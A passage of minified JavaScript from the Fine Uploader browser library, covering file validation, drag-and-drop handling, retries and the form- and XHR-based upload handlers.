JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var e=[];return{dispose:function(){for(var t;t=e.shift(),t&&t(),t;);},attach:function(){var t=arguments;this.addDisposer(qq(t[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(t){e.push(t)}}},qq.UploadButton=function(t){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(t){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,t),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var t=document.createElement("input");this._options.multiple&&t.setAttribute("multiple","multiple"),this._options.acceptFiles&&t.setAttribute("accept",this._options.acceptFiles),t.setAttribute("type","file"),t.setAttribute("id","fileInput"),t.setAttribute("name",this._options.name),qq(t).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(t);var e=this;return this._disposeSupport.attach(t,"change",function(){e._options.onChange(t)}),this._disposeSupport.attach(t,"mouseover",function(){qq(e._element).addClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"mouseout",function(){qq(e._element).removeClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"focus",function(){qq(e._element).addClass(e._options.focusClass)}),this._disposeSupport.attach(t,"blur",function(){qq(e._element).removeClass(e._options.focusClass)}),window.attachEvent&&t.setAttribute("tabIndex","-1"),t}},qq.FineUploaderBasic=function(t){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(t,e){},onComplete:function(t,e,i){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onResume:function(t,e,i){},onProgress:function(t,e,i,n){},onError:function(t,e,i){},onAutoRetry:function(t,e,i){},onManualRetry:function(t,e){},onValidateBatch:function(t){},onValidate:function(t){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(t){return 33<t.length&&(t=t.slice(0,19)+"..."+t.slice(-14)),t},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,t,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(t,e){!this._options.debug||e&&"info"!==e?e&&"info"!==e&&qq.log("[FineUploader] "+t,e):qq.log("[FineUploader] "+t)},setParams:function(t,e){null==e?this._options.request.params=t:this._paramsStore.setParams(t,e)},setEndpoint:function(t,e){null==e?this._options.request.endpoint=t:this._endpointStore.setEndpoint(t,e)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var t;this._storedFileIds.length;)t=this._storedFileIds.shift(),this._filesInProgress.push(t),this._handler.upload(t)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(t){return!!this._onBeforeManualRetry(t)&&(this._handler.retry(t),!0)},cancel:function(t){this._handler.cancel(t)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(t){var e,i,n=[];if(t){for(window.FileList&&t instanceof FileList||(t=[].concat(t)),e=0;e<t.length;e+=1)i=t[e],qq.isFileOrInput(i)?n.push(i):this.log(i+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+n.length+" files or inputs..."),this._uploadFileList(n)}},getUuid:function(t){return this._handler.getUuid(t)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(t){return this._handler.getSize(t)},getFile:function(t){return this._handler.getFile(t)},_createUploadButton:function(t){var e=this,i=new qq.UploadButton({element:t,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(t){e._onInputChange(t)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){i.dispose()}),i},_createUploadHandler:function(){var o=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(t,e){o.log(t,e)},onProgress:function(t,e,i,n){o._onProgress(t,e,i,n),o._options.callbacks.onProgress(t,e,i,n)},onComplete:function(t,e,i,n){o._onComplete(t,e,i,n),o._options.callbacks.onComplete(t,e,i)},onCancel:function(t,e){o._onCancel(t,e),o._options.callbacks.onCancel(t,e)},onUpload:function(t,e){o._onUpload(t,e),o._options.callbacks.onUpload(t,e)},onUploadChunk:function(t,e,i){o._options.callbacks.onUploadChunk(t,e,i)},onResume:function(t,e,i){return o._options.callbacks.onResume(t,e,i)},onAutoRetry:function(t,e,i,n){return o._preventRetries[t]=i[o._options.retry.preventRetryResponseProperty],!!o._shouldAutoRetry(t,e,i)&&(o._maybeParseAndSendUploadError(t,e,i,n),o._options.callbacks.onAutoRetry(t,e,o._autoRetries[t]+1),o._onBeforeAutoRetry(t,e),o._retryTimeouts[t]=setTimeout(function(){o._onAutoRetry(t,e,i)},1e3*o._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var e=this;this._disposeSupport.attach(window,"beforeunload",function(t){if(e._filesInProgress.length)return(t=t||window.event).returnValue=e._options.messages.onLeave,e._options.messages.onLeave})},_onSubmit:function(t,e){this._options.autoUpload&&this._filesInProgress.push(t)},_onProgress:function(t,e,i,n){},_onComplete:function(t,e,i,n){this._removeFromFilesInProgress(t),this._maybeParseAndSendUploadError(t,e,i,n)},_onCancel:function(t,e){this._removeFromFilesInProgress(t),clearTimeout(this._retryTimeouts[t]);t=qq.indexOf(this._storedFileIds,t);!this._options.autoUpload&&0<=t&&this._storedFileIds.splice(t,1)},_removeFromFilesInProgress:function(t){t=qq.indexOf(this._filesInProgress,t);0<=t&&this._filesInProgress.splice(t,1)},_onUpload:function(t,e){},_onInputChange:function(t){qq.isXhrUploadSupported()?this.addFiles(t.files):this.addFiles(t),this._button.reset()},_onBeforeAutoRetry:function(t,e){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+e+"...")},_onAutoRetry:function(t,e,i){this.log("Retrying "+e+"..."),this._autoRetries[t]++,this._handler.retry(t)},_shouldAutoRetry:function(t,e,i){return!(this._preventRetries[t]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[t]&&(this._autoRetries[t]=0),this._autoRetries[t]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(t){if(this._preventRetries[t])return this.log("Retries are forbidden for id "+t,"warn"),!1;if(this._handler.isValid(t)){var e=this._handler.getName(t);return!1!==this._options.callbacks.onManualRetry(t,e)&&(this.log("Retrying upload for '"+e+"' (id: "+t+")..."),this._filesInProgress.push(t),!0)}return this.log("'"+t+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(t,e,i,n){i.success||(n&&200!==n.status&&!i.error?this._options.callbacks.onError(t,e,"XHR returned response code "+n.status):(i=i.error||"Upload failure reason unknown",this._options.callbacks.onError(t,e,i)))},_uploadFileList:function(t){var e,i=this._getValidationDescriptors(t);if(!(!1===this._options.callbacks.onValidateBatch(i)))if(0<t.length){for(e=0;e<t.length;e++)if(this._validateFile(t[e]))this._uploadFile(t[e]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(t){var e=this._handler.add(t),t=this._handler.getName(e);!1!==this._options.callbacks.onSubmit(e,t)&&(this._onSubmit(e,t),this._options.autoUpload?this._handler.upload(e):this._storeFileForLater(e))},_storeFileForLater:function(t){this._storedFileIds.push(t)},_validateFile:function(t){var e=this._getValidationDescriptor(t),i=e.name,t=e.size;return!1!==this._options.callbacks.onValidate(e)&&(this._isAllowedExtension(i)?0===t?(this._error("emptyError",i),!1):t&&this._options.validation.sizeLimit&&t>this._options.validation.sizeLimit?(this._error("sizeError",i),!1):!(t&&t<this._options.validation.minSizeLimit)||(this._error("minSizeError",i),!1):(this._error("typeError",i),!1))},_error:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.messages[t],t=this._options.validation.allowedExtensions.join(", ").toLowerCase();return i("{file}",this._options.formatFileName(e)),i("{extensions}",t),i("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),i("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,e,n),n},_isAllowedExtension:function(i){var t=this._options.validation.allowedExtensions,n=!1;return!t.length||(qq.each(t,function(t,e){e=new RegExp("\\."+e+"$","i");return null!=i.match(e)?!(n=!0):void 0}),n)},_formatSize:function(t){for(var e=-1;t/=1024,e++,99<t;);return Math.max(t,.1).toFixed(1)+this._options.text.sizeSymbols[e]},_wrapCallbacks:function(){var i,n=this,o=function(e,t,i){try{return t.apply(n,i)}catch(t){n.log("Caught exception in '"+e+"' callback - "+t.message,"error")}};for(i in this._options.callbacks)!function(){var t=i,e=n._options.callbacks[t];n._options.callbacks[t]=function(){return o(t,e,arguments)}}()},_parseFileName:function(t){return t.value?t.value.replace(/.*(\/|\\)/,""):null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},_parseFileSize:function(t){var e;return t.value||(e=null!==t.fileSize&&void 0!==t.fileSize?t.fileSize:t.size),e},_getValidationDescriptor:function(t){var e={},i=this._parseFileName(t),t=this._parseFileSize(t);return e.name=i,t&&(e.size=t),e},_getValidationDescriptors:function(t){var i=this,n=[];return qq.each(t,function(t,e){n.push(i._getValidationDescriptor(e))}),n},_createParamsStore:function(){var n={},i=this;return{setParams:function(t,e){var i={};qq.extend(i,t),n[e]=i},getParams:function(t){var e={};return null!=t&&n[t]?qq.extend(e,n[t]):qq.extend(e,i._options.request.params),e},remove:function(t){return delete n[t]},reset:function(){n={}}}},_createEndpointStore:function(){var i={},e=this;return{setEndpoint:function(t,e){i[e]=t},getEndpoint:function(t){return null!=t&&i[t]?i[t]:e._options.request.endpoint},remove:function(t){return delete i[t]},reset:function(){i={}}}}},qq.DragAndDrop=function(t){"use strict";function o(){l!==c||n||(h.callbacks.log("Grabbed "+a.length+" files after tree traversal."),r.dropDisabled(!1),h.callbacks.dropProcessing(!1,a))}function s(t){var e;l+=1,t.isFile?t.file(function(t){t=t,a.push(t),c+=1,o()}):t.isDirectory&&(n=!0,t.createReader().readEntries(function(t){for(c+=1,e=0;e<t.length;e+=1)s(t[e]);n=!1,t.length||o()}))}function i(e){r=new qq.UploadDropZone({element:e,onEnter:function(t){qq(e).addClass(h.classes.dropActive),t.stopPropagation()},onLeaveNotDescendants:function(t){qq(e).removeClass(h.classes.dropActive)},onDrop:function(t){h.hideDropzones&&qq(e).hide(),qq(e).removeClass(h.classes.dropActive),function(t){var e,i,n;if(h.callbacks.dropProcessing(!0),r.dropDisabled(!0),1<t.files.length&&!h.multiple)h.callbacks.dropProcessing(!1),h.callbacks.error("tooManyFilesError",""),r.dropDisabled(!1);else if(a=[],c=l=0,qq.isFolderDropSupported(t))for(i=t.items,e=0;e<i.length;e+=1)(n=i[e].webkitGetAsEntry())&&(n.isFile?(a.push(i[e].getAsFile()),e===i.length-1&&o()):s(n));else h.callbacks.dropProcessing(!1,t.files),r.dropDisabled(!1)}(t.dataTransfer)}}),d.addDisposer(function(){r.dispose()}),h.hideDropzones&&qq(e).hide()}function e(){h.dropArea&&h.extraDropzones.push(h.dropArea);for(var e=h.extraDropzones,n=0;n<e.length;n+=1)i(e[n]);!h.dropArea||qq.ie()&&!qq.ie10()||d.attach(document,"dragenter",function(t){if(!r.dropDisabled()&&(t=t,qq.each(t.dataTransfer.types,function(t,e){return"Files"===e?!(i=!0):void 0}),i)&&!qq(h.dropArea).hasClass(h.classes.dropDisabled))for(h.dropArea.style.display="block",n=0;n<e.length;n+=1)e[n].style.display="block";var i}),d.attach(document,"dragleave",function(t){if(h.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(t))for(n=0;n<e.length;n+=1)qq(e[n]).hide()}),d.attach(document,"drop",function(t){if(h.hideDropzones)for(n=0;n<e.length;n+=1)qq(e[n]).hide();t.preventDefault()})}var r,n,a=[],l=0,c=0,d=new qq.DisposeSupport,h={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(t,e){},error:function(t,e){},log:function(t,e){}}};return qq.extend(h,t),{setup:function(){e()},setupExtraDropzone:function(t){h.extraDropzones.push(t),i(t)},removeExtraDropzone:function(t){var e,i=h.extraDropzones;for(e in i)if(i[e]===t)return i.splice(e,1)},dispose:function(){d.dispose(),r.dispose()}}},qq.UploadDropZone=function(t){"use strict";function i(t){if(!qq.ie()||qq.ie10()){var e=t.dataTransfer,i=qq.safari(),t=!!qq.ie10()||"none"!==e.effectAllowed;return e&&t&&(e.files||!i&&e.types.contains&&e.types.contains("Files"))}}function e(t){return void 0!==t&&(o=t),o}var n,o,s,r=new qq.DisposeSupport,a={element:null,onEnter:function(t){},onLeave:function(t){},onLeaveNotDescendants:function(t){},onDrop:function(t){}};return qq.extend(a,t),n=a.element,s||(r.attach(document,"dragover",function(t){t.preventDefault()}),s=!0),r.attach(n,"dragover",function(t){var e;i(t)&&(e=qq.ie()?null:t.dataTransfer.effectAllowed,t.dataTransfer.dropEffect="move"===e||"linkMove"===e?"move":"copy",t.stopPropagation(),t.preventDefault())}),r.attach(n,"dragenter",function(t){e()||i(t)&&a.onEnter(t)}),r.attach(n,"dragleave",function(t){var e;i(t)&&(a.onLeave(t),e=document.elementFromPoint(t.clientX,t.clientY),qq(this).contains(e)||a.onLeaveNotDescendants(t))}),r.attach(n,"drop",function(t){e()||i(t)&&(t.preventDefault(),a.onDrop(t))}),{dropDisabled:e,dispose:function(){r.dispose()}}},qq.FineUploader=function(t){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(t){setTimeout(function(){alert(t)},0)}},!0),qq.extend(this._options,t,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(t){this._dnd.setupExtraDropzone(t)},removeExtraDropzone:function(t){return this._dnd.removeExtraDropzone(t)},getItemByFileId:function(t){for(var e=this._listElement.firstChild;e;){if(e.qqFileId==t)return e;e=e.nextSibling}},cancel:function(t){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var e=this.getItemByFileId(t);qq(e).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var t,n=this,o=this._find(this._element,"dropProcessing"),s=function(t){t.preventDefault()};return this._options.dragAndDrop.disableDefaultDropzone||(t=this._find(this._options.element,"drop")),(t=new qq.DragAndDrop({dropArea:t,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(t,e){var i=n._button.getInput();t?(qq(o).css({display:"block"}),qq(i).attach("click",s)):(qq(o).hide(),qq(i).detach("click",s)),e&&n.addFiles(e)},error:function(t,e){n._error(t,e)},log:function(t,e){n.log(t,e)}}})).setup(),t},_leaving_document_out:function(t){return(qq.chrome()||qq.safari()&&qq.windows())&&0==t.clientX&&0==t.clientY||qq.firefox()&&!t.relatedTarget},_storeFileForLater:function(t){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var e=this.getItemByFileId(t);qq(this._find(e,"spinner")).hide()},_find:function(t,e){t=qq(t).getByClass(this._options.classes[e])[0];if(!t)throw new Error("element not found "+e);return t},_onSubmit:function(t,e){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(t,e)},_onProgress:function(t,e,i,n){var o,s,r,a;qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments),a=this.getItemByFileId(t),o=this._find(a,"progressBar"),s=Math.round(i/n*100),i===n?(r=this._find(a,"cancel"),qq(r).hide(),qq(o).hide(),qq(this._find(a,"statusText")).setText(this._options.text.waitingForResponse),r=this._formatSize(n)):(r=this._formatProgress(i,n),qq(o).css({display:"block"})),qq(o).css({width:s+"%"}),a=this._find(a,"size"),qq(a).css({display:"inline"}),qq(a).setText(r)},_onComplete:function(t,e,i,n){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var o=this.getItemByFileId(t);qq(this._find(o,"statusText")).clearText(),qq(o).removeClass(this._classes.retrying),qq(this._find(o,"progressBar")).hide(),this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||qq(this._find(o,"cancel")).hide(),qq(this._find(o,"spinner")).hide(),i.success?(qq(o).addClass(this._classes.success),this._classes.successIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.successIcon))):(qq(o).addClass(this._classes.fail),this._classes.failIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[t]&&qq(o).addClass(this._classes.retryable),this._controlFailureTextDisplay(o,i))},_onUpload:function(t,e){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var i=this.getItemByFileId(t);this._showSpinner(i)},_onBeforeAutoRetry:function(t){var e,i,n,o,s;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),e=this.getItemByFileId(t),s=this._find(e,"progressBar"),this._showCancelLink(e),s.style.width=0,qq(s).hide(),this._options.retry.showAutoRetryNote&&(i=this._find(e,"statusText"),n=this._autoRetries[t]+1,o=this._options.retry.maxAutoAttempts,s=(s=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,n)).replace(/\{maxAuto\}/g,o),qq(i).setText(s),1===n&&qq(e).addClass(this._classes.retrying))},_onBeforeManualRetry:function(t){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var e=this.getItemByFileId(t);return this._find(e,"progressBar").style.width=0,qq(e).removeClass(this._classes.fail),qq(this._find(e,"statusText")).clearText(),this._showSpinner(e),this._showCancelLink(e),!0}return!1},_addToList:function(t,e){var i,n=qq.toElement(this._options.fileTemplate);this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()&&(i=this._find(n,"cancel"),qq(i).remove()),n.qqFileId=t;t=this._find(n,"file");qq(t).setText(this._options.formatFileName(e)),qq(this._find(n,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(n)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var n=this,t=this._listElement;this._disposeSupport.attach(t,"click",function(t){var e=(t=t||window.event).target||t.srcElement;if(qq(e).hasClass(n._classes.cancel)||qq(e).hasClass(n._classes.retry)){qq.preventDefault(t);for(var i=e.parentNode;null==i.qqFileId;)i=e=e.parentNode;qq(e).hasClass(n._classes.cancel)?n.cancel(i.qqFileId):(qq(i).removeClass(n._classes.retryable),n.retry(i.qqFileId))}})},_formatProgress:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.text.formatProgress;return i("{percent}",Math.round(t/e*100)),i("{total_size}",this._formatSize(e)),n},_controlFailureTextDisplay:function(t,e){var i,n=this._options.failedUploadTextDisplay.mode,o=this._options.failedUploadTextDisplay.maxChars,s=this._options.failedUploadTextDisplay.responseProperty;"custom"===n?((e=e[s])?e.length>o&&(i=e.substring(0,o)+"..."):(e=this._options.text.failUpload,this.log("'"+s+"' is not a valid property on the server response.","warn")),qq(this._find(t,"statusText")).setText(i||e),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(t,e)):"default"===n?qq(this._find(t,"statusText")).setText(this._options.text.failUpload):"none"!==n&&this.log("failedUploadTextDisplay.mode value of '"+n+"' is not valid","warn")},_showTooltip:function(t,e){t.title=e},_showSpinner:function(t){this._find(t,"spinner").style.display="inline-block"},_showCancelLink:function(t){this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||(this._find(t,"cancel").style.display="inline")},_error:function(t,e){var i=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(i)}}),qq.UploadHandler=function(t){"use strict";var e,i,n,o=[],s={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(t,e){},onProgress:function(t,e,i,n){},onComplete:function(t,e,i,n){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onAutoRetry:function(t,e,i,n){},onResume:function(t,e,i){}};return qq.extend(s,t),e=s.log,i=function(t){var e=qq.indexOf(o,t),t=s.maxConnections;o.splice(e,1),o.length>=t&&e<t&&(t=o[t-1],n.upload(t))},n=new(qq.isXhrUploadSupported()?qq.UploadHandlerXhr:qq.UploadHandlerForm)(s,i,e),{add:function(t){return n.add(t)},upload:function(t){return o.push(t)<=s.maxConnections?n.upload(t):void 0},retry:function(t){return 0<=qq.indexOf(o,t)?n.upload(t,!0):this.upload(t)},cancel:function(t){e("Cancelling "+t),s.paramsStore.remove(t),n.cancel(t),i(t)},cancelAll:function(){qq.each(o,function(t,e){this.cancel(e)}),o=[]},getName:function(t){return n.getName(t)},getSize:function(t){return n.getSize?n.getSize(t):void 0},getFile:function(t){return n.getFile?n.getFile(t):void 0},getQueue:function(){return o},reset:function(){e("Resetting upload handler"),o=[],n.reset()},getUuid:function(t){return n.getUuid(t)},isValid:function(t){return n.isValid(t)},getResumableFilesData:function(){return n.getResumableFilesData?n.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(t,e){detachLoadEvents[t.id]=qq(t).attach("load",function(){if(log("Received response for "+t.id),t.parentNode){try{if(t.contentDocument&&t.contentDocument.body&&"false"==t.contentDocument.body.innerHTML)return}catch(t){log("Error when attempting to access iframe during handling of upload response ("+t+")","error")}e()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(error){log("Error when attempting to parse form upload response ("+error+")","error"),response={success:!1}}return response}function createIframe(t){var e=qq.toElement('<iframe src="javascript:false;" name="'+t+'" />');return e.setAttribute("id",t),e.style.display="none",document.body.appendChild(e),e}function createForm(t,e){var i=options.paramsStore.getParams(t),n=options.demoMode?"GET":"POST",o=qq.toElement('<form method="'+n+'" enctype="multipart/form-data"></form>'),s=options.endpointStore.getEndpoint(t),n=s;return i[options.uuidParamName]=uuids[t],options.paramsInBody?qq.obj2Inputs(i,o):n=qq.obj2url(i,s),o.setAttribute("action",n),o.setAttribute("target",e.name),o.style.display="none",document.body.appendChild(o),o}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(t){t.setAttribute("name",options.inputName);var e=inputs.push(t)-1;return uuids[e]=qq.getUniqueId(),t.parentNode&&qq(t).remove(),e},getName:function(t){return inputs[t].value.replace(/.*(\/|\\)/,"")},isValid:function(t){return void 0!==inputs[t]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(t){return uuids[t]},cancel:function(t){options.onCancel(t,this.getName(t)),delete inputs[t],delete uuids[t],delete detachLoadEvents[t];t=document.getElementById(t);t&&(t.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(t).remove())},upload:function(e){var t=inputs[e],i=api.getName(e),n=createIframe(e),o=createForm(e,n);if(!t)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(e,this.getName(e)),o.appendChild(t),attachLoadEvent(n,function(){log("iframe loaded");var t=getIframeContentJson(n);setTimeout(function(){detachLoadEvents[e](),delete detachLoadEvents[e],qq(n).remove()},1),!t.success&&options.onAutoRetry(e,i,t)||(options.onComplete(e,i,t),uploadComplete(e))}),log("Sending upload request for "+e),o.submit(),qq(o).remove(),e}}},qq.UploadHandlerXhr=function(t,e,i){"use strict";function d(t,e){var i=_.chunking.partSize,n=b.getSize(t),o=w[t].file,s=i*e,i=n<=s+i?n:s+i;return{part:e,start:s,end:i,count:r(t),blob:(s=s,i=i,(o=o).slice?o.slice(s,i):o.mozSlice?o.mozSlice(s,i):o.webkitSlice?o.webkitSlice(s,i):void 0)}}function r(t){var e=b.getSize(t),t=_.chunking.partSize;return 